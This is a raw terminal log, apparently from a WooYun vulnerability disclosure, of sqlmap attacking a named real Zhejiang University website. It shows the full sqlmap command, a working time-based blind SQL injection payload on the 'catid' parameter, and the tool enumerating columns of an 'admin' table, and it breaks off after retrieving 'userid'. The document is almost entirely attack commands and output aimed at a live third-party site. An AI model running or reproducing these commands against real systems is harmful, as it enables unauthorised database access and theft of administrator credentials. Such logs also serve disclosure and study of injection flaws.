 [21:19:43] [CRITICAL] unable to read file 'olumns'
iamnot@IamNot-PC:~$ sqlmap -u "http://www.iash.zju.edu.cn/index.php?c=Index&a=detail&catid=47&newid=249" --dbms MYSQL -D zju_rwgd -T admin --columns -p "catid"
{1.0-dev-d28c72b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:19:47
[21:19:48] [INFO] testing connection to the target URL
[21:19:48] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: c=Index&a=detail&catid=47 AND (SELECT * FROM (SELECT(SLEEP(5)))aQXm)&newid=249
---
[21:19:49] [INFO] testing MySQL
[21:19:49] [INFO] confirming MySQL
[21:19:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[21:19:49] [INFO] fetching columns for table 'admin' in database 'zju_rwgd'
[21:19:49] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[21:20:07] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[21:20:08] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
10
[21:20:29] [INFO] retrieved: userid
[21:22:57] [INFO] retrieved: mediumint(6) uns
www.wooyun.org